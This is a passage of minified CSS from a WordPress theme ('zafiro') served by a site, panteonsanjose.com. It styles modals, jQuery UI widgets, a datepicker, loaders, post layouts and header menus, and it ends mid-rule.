.3s linear}.light-modal .modal-content{background-color:transparent!important;border:none!important}.light-modal .modal-content .modal-footer,.light-modal .modal-content .modal-header{color:#fff!important;border:none!important}.light-modal .modal-content .modal-header .close{color:#fff!important}.modal .modal-dialog.modal-left{left:0!important}.modal .modal-dialog.modal-top{top:0!important}.modal .modal-dialog.modal-right{right:0!important}.modal .modal-dialog.modal-bottom{bottom:0!important}.modal.fade.left:not(.show) .modal-dialog{-webkit-transform:translate3d(-125%,0,0);transform:translate3d(-125%,0,0)}.modal.fade.top:not(.show) .modal-dialog{-webkit-transform:translate3d(0,-125%,0);transform:translate3d(0,-125%,0)}.modal.fade.right:not(.show) .modal-dialog{-webkit-transform:translate3d(125%,0,0);transform:translate3d(125%,0,0)}.modal.fade.bottom:not(.show) .modal-dialog{-webkit-transform:translate3d(0,125%,0);transform:translate3d(0,125%,0)}.modal.show.bottom .modal-dialog,.modal.show.left .modal-dialog,.modal.show.right .modal-dialog,.modal.show.top .modal-dialog{transform:none}.modal .modal-full-height{position:absolute;top:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;max-width:320px;height:auto;min-height:100%;margin:0;box-shadow:0 15px 30px 0 rgba(0,0,0,.11),0 5px 15px 0 rgba(0,0,0,.08)}.modal .modal-full-height .modal-content{border:0;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal .modal-full-height .modal-content .modal-header{border-top-left-radius:0;border-top-right-radius:0}.modal .modal-full-height .modal-content .modal-footer{border-bottom-right-radius:0;border-bottom-left-radius:0}.modal .modal-full-height.modal-bottom,.modal .modal-full-height.modal-top{display:block;width:100%;max-width:100%;height:auto}.modal .modal-full-height.modal-bottom{top:auto;min-height:0}.modal .modal-side{position:absolute;right:10px;bottom:10px;width:320px;margin:0}.modal .modal-dialog.modal-top-right{top:10px;right:10px}.modal .modal-dialog.modal-top-left{top:10px;left:10px}.modal .modal-dialog.modal-bottom-right{bottom:10px;right:10px}.modal .modal-dialog.modal-bottom-left{bottom:10px;left:10px}.modal .modal-fluid{width:100%;max-width:100%}@media (min-width:568px){.modal .modal-full-height,.modal .modal-side{width:340px;max-width:calc(100% - 30px)}}@-webkit-keyframes bsGrowIn{0%{transform:scale(.9);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes bsGrowIn{0%{transform:scale(.9);opacity:0}100%{transform:scale(1);opacity:1}}.bs-animated-grow-in{-webkit-animation-name:bsGrowIn;animation-name:bsGrowIn;-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-timing-function:transform cubic-bezier(.18,1.25,.4,1),opacity cubic-bezier(0,1,.4,1);animation-timing-function:transform cubic-bezier(.18,1.25,.4,1),opacity cubic-bezier(0,1,.4,1)}@-webkit-keyframes bsFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes bsFadeIn{0%{opacity:0}100%{opacity:1}}.bs-animated-fade-in{-webkit-animation-name:bsFadeIn;animation-name:bsFadeIn;-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-timing-function:opacity cubic-bezier(0,1,.4,1);animation-timing-function:opacity cubic-bezier(0,1,.4,1)}@keyframes bsSlideIn{0%{transform:translateY(1rem);opacity:0}100%{transform:translateY(0);opacity:1}0%{transform:translateY(1rem);opacity:0}}@-webkit-keyframes bsSlideIn{0%{-webkit-transform:transform;-webkit-opacity:0}100%{-webkit-transform:translateY(0);-webkit-opacity:1}0%{-webkit-transform:translateY(1rem);-webkit-opacity:0}}.bs-animated-slide-in{-webkit-animation-name:bsSlideIn;animation-name:bsSlideIn;animation-duration:.3s;-webkit-animation-duration:.3s;animation-fill-mode:both;-webkit-animation-fill-mode:both}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;text-decoration:none;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-tooltip{padding:6px 12px;position:absolute;z-index:99;max-width:300px;font-size:90%;background:rgba(255,255,255,.93);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #e1e1e1}body .ui-tooltip{border-width:1px}.ui-tooltip h1,.ui-tooltip h2,.ui-tooltip h3,.ui-tooltip h4,.ui-tooltip h5,.ui-tooltip h6{margin-bottom:6px;line-height:normal}.slider-range{position:relative;margin:10px 0;padding:0;width:100%;height:8px;background-color:#fff;border:1px solid #dedede;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.slider-range-val{display:inline-block;width:100%;font-size:18px;background:0 0;color:#666;font-weight:600;text-align:center;letter-spacing:1px;border:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-widget-header{position:absolute;height:8px;background:#e1e1e1}.ui-slider .ui-slider-handle{position:absolute;width:14px;height:14px;top:-4px;margin-left:-7px;-ms-touch-action:none;touch-action:none;background:#666;border-radius:50%;cursor:ew-resize}.ui-accordion.default .accordion-section{border-top:1px solid #e0dede}.ui-accordion.default .accordion-section:last-child{border-bottom:1px solid #e0dede}.ui-accordion.default h3.ui-accordion-header{cursor:pointer;position:relative;font-size:16px;font-weight:600;margin:0;padding:15px 15px 15px 50px;outline:0}.ui-accordion.default .ui-accordion-header>.ui-icon{position:absolute;left:15px;right:auto;color:#fff;line-height:15px}.ui-accordion.default .ui-accordion-content{position:relative;margin:0;padding:15px;overflow:auto}.ui-accordion.default .accordion-closed{background-color:#555;width:22px;height:22px;text-align:center}.ui-accordion.default .accordion-closed:before{font-family:'Font Awesome 5 Free';content:'\f067';font-weight:900;font-size:9px}.ui-accordion.default .accordion-open{background-color:#555;width:22px;height:22px;text-align:center}.ui-accordion.default .accordion-open:before{font-family:'Font Awesome 5 Free';content:'\f068';font-weight:900;font-size:9px}.ui-accordion.default .ui-accordion-header-active .accordion-open{background-color:#666}.ui-accordion.light .accordion-section{border-top:1px solid #e0dede}.ui-accordion.light .accordion-section:last-child{border-bottom:1px solid #e0dede}.ui-accordion.light h3.ui-accordion-header{cursor:pointer;position:relative;font-size:16px;font-weight:600;margin:0;padding:15px 35px 15px 15px;outline:0}.ui-accordion.light .ui-accordion-header>.ui-icon{position:absolute;left:auto;right:15px;line-height:22px}.ui-accordion.light .ui-accordion-content{position:relative;margin:0;padding:15px;overflow:auto}.ui-accordion.light .accordion-closed{width:22px;height:22px;text-align:center}.ui-accordion.light .accordion-closed:before{font-family:'Font Awesome 5 Free';content:'\f107';font-weight:900;font-size:16px}.ui-accordion.light .accordion-open{width:22px;height:22px;text-align:center}.ui-accordion.light .accordion-open:before{font-family:'Font Awesome 5 Free';content:'\f106';font-weight:900;font-size:16px}.ui-tabs.default ul.ui-nav-tabs{margin:0 0 10px 0;border-top:1px solid #e0dede;border-bottom:1px solid #e0dede}.ui-tabs.default ul.ui-nav-tabs li{width:100%;margin:0;padding:10px;border-bottom:1px solid #e0dede}.ui-tabs.default ul.ui-nav-tabs li:last-child{border:none}.ui-tabs.default ul.ui-nav-tabs li.ui-tabs-active{border-top:2px solid #363839}.ui-tabs.default ul.ui-nav-tabs li.ui-tabs-active a{color:#363839;font-weight:600}.ui-tabs.default ul.ui-nav-tabs li a{display:block}.ui-tabs.default .ui-tab{padding:15px}.ui-tabs.default .ui-tab ul{margin-left:20px;margin-bottom:20px}.ui-tabs.light ul.ui-nav-tabs{margin:0 0 10px 0;border-top:1px solid #e0dede;border-bottom:1px solid #e0dede}.ui-tabs.light ul.ui-nav-tabs li{width:100%;margin:0;padding:10px;border-bottom:1px solid #e0dede}.ui-tabs.light ul.ui-nav-tabs li:last-child{border:none}.ui-tabs.light ul.ui-nav-tabs li.ui-tabs-active{background-color:#363839}.ui-tabs.light ul.ui-nav-tabs li.ui-tabs-active a{color:#fff;font-weight:600}.ui-tabs.light ul.ui-nav-tabs li a{display:block}.ui-tabs.light .ui-tab{padding:15px}.ui-tabs.light .ui-tab ul{margin-left:20px;margin-bottom:20px}.ui-tabs.vertical{padding:0;width:100%}.ui-tabs.vertical .ui-widget-header{border:none}.ui-tabs.vertical .ui-tabs-nav{width:100%}.ui-tabs.vertical .ui-tabs-nav li{margin-bottom:5px;overflow:hidden;position:relative;z-index:2;border-bottom:1px solid #e0dede;margin:0;padding:10px 20px 10px 10px}.ui-tabs.vertical .ui-tabs-nav li a{display:block}.ui-tabs.vertical .ui-tabs-nav li.ui-tabs-active{background-color:#363839}.ui-tabs.vertical .ui-tabs-nav li.ui-tabs-active a{color:#fff;font-weight:600}.ui-tabs.vertical .ui-tabs-panel{width:100%;margin-left:0;padding:20px}@media (min-width:992px){.ui-tabs.default ul.ui-nav-tabs li,.ui-tabs.light ul.ui-nav-tabs li{float:left;width:auto;border-bottom:none}.ui-tabs.vertical .ui-tabs-nav{float:left;width:25%}.ui-tabs.vertical .ui-tabs-nav li{text-align:right}.ui-tabs.vertical .ui-tabs-panel{float:left;width:74.5%;margin-left:.5%}}.ui-datepicker{font-family:Arial,Helvetica,sans-serif;background-color:#fff;width:300px;height:auto;margin:5px 0 0 0;font-size:12px}@media (min-width:576px){.ui-datepicker{width:100%;max-width:450px}}.datepicker-inline .ui-datepicker{width:100%;max-width:600px}.ui-datepicker a{text-decoration:none}.ui-datepicker table{width:100%;border:1px solid #e1e1e1}.ui-datepicker-header{background-color:#34495e;color:#fff;padding:5px 0;font-weight:700}.ui-datepicker-title{text-align:center;line-height:28px}.ui-datepicker-title .ui-datepicker-month,.ui-datepicker-title .ui-datepicker-year{display:inline-block;border:1px solid #e1e1e1;padding:0 10px;text-transform:uppercase}.ui-datepicker-title span.ui-datepicker-month,.ui-datepicker-title span.ui-datepicker-year{border:none!important}.ui-datepicker-next,.ui-datepicker-prev{display:inline-block;width:30px;height:30px;text-align:center;cursor:pointer;overflow:hidden;color:#fff}.ui-datepicker-next:hover,.ui-datepicker-prev:hover{color:#ccc}.ui-datepicker-next.ui-state-disabled,.ui-datepicker-prev.ui-state-disabled{opacity:.2}.ui-datepicker-prev{float:left;background-position:center -30px}.ui-datepicker-prev :before{font-family:"Font Awesome 5 Free";content:"\f104";font-weight:900;font-size:18px;display:inline-block}.ui-datepicker-next{float:right;background-position:center 0}.ui-datepicker-next :before{font-family:"Font Awesome 5 Free";content:"\f105";font-weight:900;font-size:18px;display:inline-block}.ui-datepicker thead{background-color:#e4e4e4}.ui-datepicker thead th{text-align:center;font-weight:700}.ui-datepicker th{padding:8px 0;text-transform:uppercase;font-size:11px;width:30px;color:#666;text-shadow:1px 0 0 #fff;border-bottom:1px solid #e1e1e1}.ui-datepicker tbody td{padding:0;border-right:1px solid #e1e1e1}.ui-datepicker tbody td:last-child{border-right:0}.ui-datepicker tbody tr{border-bottom:1px solid #e1e1e1}.ui-datepicker tbody tr:last-child{border-bottom:0}.ui-datepicker td a,.ui-datepicker td span{display:inline-block;font-weight:700;text-align:center;width:100%;height:35px;line-height:35px;color:#666}.ui-datepicker-calendar .ui-state-highlight{background:#3498db!important;color:#fff!important}.ui-datepicker-calendar .ui-state-disabled.disable-date span.ui-state-default{background:#e74c3c!important;color:#fff!important}.ui-datepicker-calendar .ui-state-hover{background:#f9f8c8;color:#333}.ui-datepicker-calendar .ui-state-active{background:#2ecc71!important;color:#fff!important;position:relative;margin:0}.ui-datepicker-unselectable .ui-state-default{background-color:#f4f4f4;color:#b4b3b3}.ui-datepicker-buttonpane{border-left:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:5px}.ui-datepicker-buttonpane button{border:1px solid #e1e1e1;padding:5px 10px}.has-text-align-left{text-align:left!important}.has-text-align-center{text-align:center!important}.has-text-align-right{text-align:right!important}.has-white-color{color:#fff}.has-light—gray-color{color:#f6f6f6}.has-dark-gray-color{color:#333}.has-dark-color{color:#111}.alignfull img,.alignwide img{width:100%}.alignfull{position:relative;margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}.wp-block-image figcaption{background-color:rgba(255,255,255,.9);color:#333;font-weight:600;letter-spacing:1px;margin:0;padding:5px;text-align:center}.wp-block-image .aligncenter{display:block;text-align:center}.wp-block-image .alignleft{display:inline-block;float:left}.wp-block-image .alignright{display:inline-block;float:right}.spinner{animation:spinner 1s infinite linear}@keyframes spinner{to{transform:rotate(360deg)}}.loading-round:before{border-radius:50%;content:" ";width:48px;height:48px;display:inline-block;box-sizing:border-box;border-top:solid 3px #bababa;border-right:solid 4px #bababa;border-bottom:solid 3px #bababa;border-left:solid 3px #bababa}.loading-round:after{border-radius:50%;content:" ";width:48px;height:48px;display:inline-block;box-sizing:border-box;border-top:solid 3px #999;border-right:solid 3px transparent;border-bottom:solid 3px transparent;border-left:solid 3px transparent;position:absolute;top:0;left:0;animation:loading-round-animate 1s ease-in-out infinite}@keyframes loading-round-animate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.loading-circle{width:48px;height:48px;border-radius:50%;border-top:4px solid transparent;border-right:2px solid #999;border-bottom:2px solid #999;border-left:2px solid #999;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:loading-circle-spin 1s infinite linear;animation:loading-circle-spin 1s infinite linear}@keyframes loading-circle-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.loading-rotating-plane{width:48px;height:48px;background-color:#999;-webkit-animation:loading-rotatePlane 1.2s infinite ease-in-out;animation:loading-rotatePlane 1.2s infinite ease-in-out;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}@-webkit-keyframes loading-rotatePlane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes loading-rotatePlane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.loading-spinner-pulse{width:48px;height:48px;background-color:#999;border-radius:100%;-webkit-animation:loading-pulseScaleOut 1s infinite ease-in-out;animation:loading-pulseScaleOut 1s infinite ease-in-out}@-webkit-keyframes loading-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes loading-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.loading-large{position:relative;width:62px;height:62px;display:inline-block;box-sizing:border-box}.loading-large.loading-round:after,.loading-large:before{width:62px;height:62px}.loading-large-center{position:absolute;top:50%;left:50%;margin-left:-31px;margin-top:-31px}.loading{position:relative;width:48px;height:48px;display:inline-block;box-sizing:border-box}.loading-center{position:absolute;top:50%;left:50%;margin-left:-20px;margin-top:-20px}.loading-small{position:relative;width:28px;height:28px;display:inline-block;box-sizing:border-box}.loading-small.loading-round:after,.loading-small:before{width:28px;height:28px}.loading-small-center{position:absolute;top:50%;left:50%;margin-left:-14px;margin-top:-14px}.hover-bounce:hover{-webkit-animation:bounce 1s;animation:bounce 1s}.hover-flash:hover{-webkit-animation:flash 1s;animation:flash 1s}.hover-pulse:hover{-webkit-animation:pulse 1s;animation:pulse 1s}.hover-rubberBand:hover{-webkit-animation:rubberBand 1s;animation:rubberBand 1s}.hover-shake:hover{-webkit-animation:shake 1s;animation:shake 1s}.hover-swing:hover{-webkit-animation:swing 1s;animation:swing 1s}.hover-tada:hover{-webkit-animation:tada 1s;animation:tada 1s}.hover-wobble:hover{-webkit-animation:wobble 1s;animation:wobble 1s}.hover-jello:hover{-webkit-animation:jello 1s;animation:jello 1s}.hover-lift{transition:box-shadow .25s ease,transform .25s ease}.hover-lift:hover{box-shadow:0 1rem 2.5rem rgba(22,28,45,.2),0 .5rem 1rem -.75rem rgba(22,28,45,.2)!important;transform:translate3d(0,-3px,0)}.hover-submenu-lift ul{transition:all .2s ease-in-out;transform-origin:top center;visibility:hidden;opacity:0;transform:translate3d(0,10px,0);display:block!important}.hover-submenu-lift li:hover>ul{visibility:visible;opacity:1;transform:translate3d(0,0,0)}.post-sizer{display:none}.style-grids:after{content:'';display:block;clear:both}.style-grids .card h2.card-title{font-size:18px;margin-bottom:5px}.style-grids .card .card-subtitle{display:inline-block;margin-bottom:15px}.style-grids .card .card-links a.card-link{text-transform:uppercase;font-size:90%;letter-spacing:1px}.style-grids .card .card-links .post-comments{font-size:14px}.image-layout .post-item{margin-bottom:40px}.image-layout .post-item h2{font-size:18px;margin-bottom:10px}.post-list .post-item{border-bottom:1px solid #e1e1e1;padding:20px 0}.post-list .post-item h2{font-size:18px;margin-bottom:0}.post-views{position:absolute;left:0;top:0;width:100%;padding:5px 15px;text-align:right;background:rgba(0,0,0,.5);color:#fff;z-index:2}.post-thumbnail{position:relative}.meta-footer{margin-top:20px;padding:8px 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.meta-footer .meta-footer-left{width:80%;float:left}.meta-footer .meta-footer-right{width:20%;text-align:right;float:right}ul.line-meta{margin:0;list-style:none}ul.line-meta li{display:inline;margin:0;padding:0 5px;border-left:1px solid #e1e1e1}ul.line-meta li:first-child{padding-left:0;border-left:none}body.single-post .post-single{margin-bottom:20px}.post-single .featured-images-single{display:block;margin:0 auto 20px auto;width:100%;height:auto}.post-single .meta-footer{font-size:90%;margin-bottom:20px;padding:12px 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}

--- FILE ---
content_type: text/css
request_url: https://panteonsanjose.com/wp-content/themes/zafiro/style.min.css
body_size: 19824
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}[tabindex="-1"]:focus{outline:0!important}abbr[data-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:16px;font-style:normal;line-height:inherit}dt{font-weight:700}dd{margin-bottom:10px;margin-left:0}blockquote{margin:0 0 16px}b,strong{font-weight:bolder}.small,small{font-size:85%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}pre{margin-top:0;margin-bottom:20px;overflow:auto}figure{margin:0 0 20px}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:12px;padding-bottom:12px;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block}button{border-radius:0;cursor:pointer}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}input[type=submit]{cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:15px;font-size:22px;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}pre{background:#f6f6f6;border:1px solid #e1e1e1;padding:15px}.btn.focus,.btn:focus{-webkit-box-shadow:none!important;box-shadow:none!important}input[type=email],input[type=search],input[type=tel],input[type=text],input[type=url],select{-webkit-appearance:none;-moz-appearance:none;appearance:none}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}*{-webkit-tap-highlight-color:rgba(255,255,255,0)!important;-webkit-focus-ring-color:rgba(255,255,255,0)!important;outline:0!important}body,html{height:100%;overflow-x:hidden}body{position:relative;height:auto;min-height:100%;font-family:Arial,Helvetica,sans-serif;font-size:16px;color:#747474;line-height:1.5}.wrapper{position:relative;margin:0 auto;z-index:1}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:#747474;margin:0 0 20px 0;line-height:1.3;font-weight:400}.h1,h1{font-size:40px}.h2,h2{font-size:32px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,h5{font-size:20px}.h6,h6{font-size:16px}.h1-responsive{font-size:250%}.h2-responsive{font-size:200%}.h3-responsive{font-size:170%}.h4-responsive{font-size:140%}.h5-responsive{font-size:125%}a{color:#404041;text-decoration:none;outline:0}a:hover{color:#666;text-decoration:none}p{margin:0 0 20px 0}img{border-style:none;max-width:100%;height:auto}hr{clear:both;display:block;border-top:1px solid #e0dede;margin:20px 0}ol,ul{margin-bottom:20px;padding:0;list-style:inside}ol ol,ol ul,ul ol,ul ul{margin:15px 0 20px 20px}ol li,ol ol li,ol ul li,ul li,ul ol li,ul ul li{margin-bottom:5px}ul{list-style-type:disc}ul ul{list-style-type:circle}ol{list-style-type:decimal}dfn,em{font-style:italic}.blockquote{padding:.5rem 1rem;border-left:.25rem solid #eceeef}.blockquote p{padding:1rem 0;font-size:16px}.blockquote-footer::before{content:"\2014\00A0"}.bq-primary{border-left:3px solid #4285f4!important}.blockquote .bq-title{margin-bottom:0;padding-bottom:0;font-size:1.5rem;font-weight:400}.bq-primary .bq-title{color:#4285f4!important}.bq-warning .bq-title{color:#fb3!important}.bq-success .bq-title{color:#00c851!important}.side-header-wrapper{display:none;position:fixed;width:100%;height:auto;border-right:1px solid #e1e1e1;-webkit-overflow-scrolling:touch;box-sizing:border-box;z-index:1020}.side-header-wrapper .wrapper-logo .logo{max-width:200px;height:auto;display:block;margin:50px auto}.side-content-wrapper{position:relative;min-height:100%}a.fixed-btn-hamburger-style{background:rgba(0,0,0,.4);color:#fff;z-index:1020;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none}a.fixed-btn-hamburger-style:hover{background:rgba(0,0,0,.6);color:#fff}@media (min-width:992px){.h1-responsive{font-size:200%}.h2-responsive{font-size:170%}.h3-responsive{font-size:140%}.h4-responsive{font-size:125%}.h5-responsive{font-size:125%}}@media (min-width:1200px){.side-header-wrapper{display:block;width:270px;height:100%}.side-content-wrapper{margin-left:270px}.wrapper-side-header .container,.wrapper-side-header .container-fluid{max-width:1200px}}.searchbar-content{display:none;position:absolute;right:0;width:100%;padding:15px;background-color:#f6f6f6;border:1px solid #e1e1e1;z-index:9}@media (min-width:768px){.searchbar-content{width:450px;padding:5px}}ul li.has-children-arrow>a{padding-right:30px!important}ul li.has-children-arrow>a:after{font-family:"Font Awesome 5 Free";content:"\f107";font-weight:900;position:absolute;top:50%;right:8px;width:18px;height:18px;margin-top:-9px;text-align:center;line-height:18px}ul li.has-children-arrow ul li.has-children-arrow>a:after{font-family:"Font Awesome 5 Free";content:"\f105";font-weight:900}.menu-toggle-content{display:none;position:absolute;right:0;width:100%;background-color:#fff;border:1px solid #dcdcdc;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:1020}.menu-toggle-content a,.menu-toggle-content h1,.menu-toggle-content h2,.menu-toggle-content h3,.menu-toggle-content h4,.menu-toggle-content h5,.menu-toggle-content h6,.menu-toggle-content strong{color:#333}ul.menu-v,ul.menu-v ul{list-style:none;margin:0;padding:0}ul.menu-v li{position:relative;margin:0}ul.menu-v li a{position:relative;display:block;padding:10px 15px;border-bottom:1px solid #dcdcdc}ul.menu-v>li:last-child a{border-bottom:none}ul.menu-v ul{display:none}ul.menu-v ul li a:before{content:'-';color:#999;padding-right:5px}ul.menu-v ul ul a{padding-left:30px}ul.menu-v ul ul ul a{padding-left:40px}ul.menu-v li.menu-item-has-children>a:after{position:absolute;top:50%;right:15px;font-family:'Font Awesome 5 Free';content:'\f105';font-weight:900;color:#999}ul.menu-v li.menu-item-has-children.open>a:after{position:absolute;top:50%;right:15px;font-family:'Font Awesome 5 Free';content:'\f107';font-weight:900;color:#999}ul.menu-v .show-sub-menu{display:block}a.menu-overlay-content-close{display:inline-block;width:60px;height:60px;text-align:center;line-height:60px}a.menu-overlay-content-close:before{font-family:"Font Awesome 5 Free";content:"\f00d";font-weight:900;font-size:30px}.menu-overlay-content{color:#444;display:none;top:0;left:0;width:100%;height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}.menu-overlay-content a{color:#444}.menu-overlay-content a:hover{color:#444;opacity:.8}.menu-overlay-content ul.menu-v{margin:60px 0 30px 0}.menu-overlay-content ul.menu-v li a{position:relative;display:inline-block;padding:5px;font-size:26px;border-bottom:none}.menu-overlay-content ul.menu-v li.menu-item-has-children>a{padding-right:30px}.menu-overlay-content ul.menu-v li li a{font-size:18px}.menu-overlay-content ul.menu-v ul li,.menu-overlay-content ul.menu-v ul ul li,.menu-overlay-content ul.menu-v ul ul ul li{background-color:transparent}.menu-overlay-content ul.menu-v li.menu-item-has-children>a:after{position:absolute;top:14px;right:0;font-size:18px;font-family:'Font Awesome 5 Free';content:'\f107';color:#fff}.menu-overlay-content ul.menu-v li li.menu-item-has-children>a:after{top:10px;font-size:15px}.menu-overlay-content-light{color:#fff}.menu-overlay-content-light a{color:#fff}.menu-overlay-content-light a:hover{color:#fff;opacity:.8}.menu-arrows li.has-children>a:after{font-family:"Font Awesome 5 Free";content:"\f107";font-weight:900;font-size:14px;margin-left:5px;color:inherit}.menu-arrows li li.has-children>a:after{font-family:"Font Awesome 5 Free";content:"\f105";font-weight:900;font-size:14px;margin-left:5px;color:inherit}@media (min-width:576px){.menu-toggle-content,.searchbar{width:420px}.menu-overlay-content ul.menu-v li a{font-size:30px}.menu-overlay-content ul.menu-v li.menu-item-has-children>a:after{top:18px;font-size:18px}}.header-fixed{position:fixed;left:0;top:0;width:100%;z-index:1040}.header-wrapper .header-meta{position:relative;border-bottom:1px solid #e1e1e1}.header-wrapper .header-meta .table-cell{vertical-align:middle}.header-wrapper .header-meta ul.custom-menu{list-style:none;margin:0;padding:0}.header-wrapper .header-meta ul.custom-menu li{position:relative;float:left;margin:0;border-left:1px solid #e1e1e1}.header-wrapper .header-meta ul.custom-menu li:first-child{border-left:none;margin:0}.header-wrapper .header-meta ul.custom-menu li a{padding-left:10px;padding-right:10px}.header-wrapper .header-main,.header-wrapper .header-main .header-main-content{position:relative}.header-wrapper .header-main .header-main-content .row{padding:10px 0}.header-wrapper .header-main .wrapper-logo span{display:inline-block;font-size:18px;max-width:150px;font-weight:600;letter-spacing:1px}.header-wrapper .header-main .wrapper-logo .standard-logo{max-width:180px;max-height:35px}ul.menu-main{list-style:none;margin:0}ul.menu-main li.menu-icon{position:relative;float:left;margin:0 0 0 5px}ul.menu-main li.menu-icon a i{position:relative;display:inline-block;width:34px;height:34px;text-align:center;font-size:17px;line-height:34px}.badge.badge-left-top{position:absolute;top:-2px;right:-2px;z-index:9}.menu-hamburger{color:#444}.header-wrapper.header-sticky{position:fixed!important;left:0;top:0;width:100%;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-transform:translateZ(0);z-index:1020}.header-wrapper.header-sticky .header-meta{display:none!important}.header-wrapper.header-sticky .header-main .header-main-content .row{padding:10px 0}.header-wrapper.header-sticky .header-main .wrapper-logo .standard-logo,.header-wrapper.header-sticky .header-main .wrapper-logo .sticky-logo{max-height:35px}.header-wrapper.header-sticky .header-main .wrapper-logo span{font-size:18px}.page-title-wrapper{position:relative;background-color:#f6f6f6;color:#333;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;padding:20px 0}.page-title-wrapper a{color:#333}.page-title-wrapper .title-bar h1.entry-title{margin:0;color:#333;font-size:18px}.page-title-wrapper .nav-breadcrumb{display:inline-block}.page-title-wrapper 